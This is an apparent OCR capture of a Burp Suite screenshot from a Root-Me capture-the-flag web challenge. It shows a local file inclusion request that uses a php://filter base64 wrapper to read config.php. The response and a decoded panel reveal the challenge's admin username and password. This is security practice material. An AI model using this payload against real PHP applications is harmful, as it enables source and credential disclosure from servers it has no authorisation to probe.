 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch12/?inc=
php://filter/convert.base64-encode/resource=confi
g.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:136.0) Gecko/20100101 Firefox/136.0
7 Referer:
http://challenge01.root-me.org/web-serveur/ch12/?
inc=accueil.php
8 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hack... \n
11 <body>
<link rel='stylesheet' property='
stylesheet' id='s' type='text/css' href
='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_h
eader'>
</iframe>
12 <h1>
FileManager v 0.01
</h1>
13 <ul>
14 <li>
<a href="?inc=accueil.php">
home
</a>
</li>
15 <li>
<a href="?inc=login.php">
login
</a>
</li>
16 </ul>
17 PD9waHAKJHVzZXJuYW1lPSJhZG1pbiI7CiRwYXN
zd29yZD0iREFQdDlEMm1reTBBUEFGIjsK
18 </body>
Inspector
Selection 72 (0x48)
Selected text
PD9waHAKJHVzZXJuYW1lPSJhZG1pbiI7CiRwY
XNzd29yZD0iREFQdDlEMm1reTBBUEFGIjsK
Decoded from: Base64
<?php \n
$username="admin"; \n
$password="DAPt9D2mky0APAF"; \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes